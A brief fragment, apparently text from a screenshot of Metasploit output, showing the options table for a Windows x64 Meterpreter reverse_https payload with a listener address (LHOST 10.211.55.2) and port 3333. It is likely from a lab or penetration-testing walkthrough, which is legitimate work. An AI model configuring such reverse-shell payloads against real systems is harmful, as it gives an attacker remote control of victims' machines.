 Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
LHOST 10.211.55.2 yes The local listener hostname
LPORT 3333 yes The local listener port
LURI no The HTTP Path